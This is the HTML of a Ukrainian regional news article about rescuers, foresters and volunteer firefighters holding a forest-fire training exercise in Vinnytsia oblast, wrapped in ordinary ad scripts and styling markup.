td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новини</span></div></div><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-157826" class="post-157826 post type-post status-publish format-standard has-post-thumbnail category-news tag-dsns-vinnychchyny" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://presspoint.in.ua/category/news/">Новини</a></li></ul><header class="td-post-title"><h1 class="entry-title">На Вінниччині вогнеборці спільно з лісниками провели навчання з пожежної безпеки</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Від</div> <a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-16T09:00:45+03:00" >16.04.2024</time></span></div></header></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb td-modal-image" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4-696x464.jpg" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4-696x464.jpg 696w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug4.jpg 1392w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="2024-04-15t081620772z-uug4"/></a></div></div><p>Щорічно рятувальники ДСНС спільно з лісничими організовують навчальні заходи з метою підвищення рівня пожежної безпеки в лісових масивах та господарствах Вінницької області.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_3 td_block_template_4 "><style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><p>Як повідомлено на офіційному сайті ДСНС у Вінницькій області, рятувальники провели обширне навчання на території Уладівського лісництва в Хмільницькому районі. Це було спрямовано на вдосконалення навичок щодо тушіння лісових пожеж. Для цього спільно з фахівцями філії &#8220;Вінницьке лісове господарство&#8221; ДП &#8220;Ліси України&#8221; до навчання залучили також вогнеборців-добровольців з села Березна та місцеву пожежну команду села Уладівка.</p><p>Під час таких спільних тренувань відпрацьовувалася координація зусиль та ресурсів для припинення умовної пожежі на території лісового господарства, від оперативних груп з ранцевими вогнегасниками до пожежних автоцистерн ДСНС, волонтерської та місцевої пожежної охорони.</p><blockquote><h5 id="8220-takozh-bula-zaluchena-tehnika-dlya-utvorennya-mineralizovanih-smug-dlya-lokalizatsiyi-dzherela-zagoryannya-a-dlya-kontrolyu-nad-poshirennyam-vognyu-provodilasya-aerorozvidka-za-dopomogoyu-bezpil">&#8220;Також була залучена техніка для утворення мінералізованих смуг для локалізації джерела загоряння. А для контролю над поширенням вогню проводилася аеророзвідка за допомогою безпілотних літальних апаратів&#8221;, — йдеться в повідомленні.</h5></blockquote><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-157827" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large.webp" alt="" width="1920" height="1280" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large.webp 1920w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-300x200.webp 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-1024x683.webp 1024w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-768x512.webp 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-1536x1024.webp 1536w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-630x420.webp 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-1260x840.webp 1260w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-696x464.webp 696w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-1392x928.webp 1392w, https://presspoint.in.ua/wp-content/uploads/2024/04/uug2-extra-extra-large-1068x712.webp 1068w" data-sizes="(max-width: 1920px) 100vw, 1920px" /> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-157828" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug14.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug14.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug14-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug14-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug14-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug14-696x464.jpg 696w" data-sizes="(max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-157829" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug11.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug11.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug11-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug11-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug11-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug11-696x464.jpg 696w" data-sizes="(max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157830" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug10.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug10.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug10-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug10-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug10-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug10-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157831" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug9.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug9.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug9-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug9-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug9-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug9-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157832" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug8.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug8.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug8-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug8-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug8-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug8-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157833" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug7.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug7.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug7-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug7-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug7-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug7-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157834" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug6.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug6.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug6-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug6-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug6-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug6-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157835" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug5.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug5.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug5-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug5-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug5-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620772z-uug5-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-157837" data-src="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620771z-uug3.jpg" alt="" width="900" height="600" data-srcset="https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620771z-uug3.jpg 900w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620771z-uug3-300x200.jpg 300w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620771z-uug3-768x512.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620771z-uug3-630x420.jpg 630w, https://presspoint.in.ua/wp-content/uploads/2024/04/2024-04-15t081620771z-uug3-696x464.jpg 696w" data-sizes="auto, (max-width: 900px) 100vw, 900px" /></p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>МІТКИ</span></li><li><a href="https://presspoint.in.ua/tag/dsns-vinnychchyny/">ДСНС Вінниччини</a></li></ul></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow 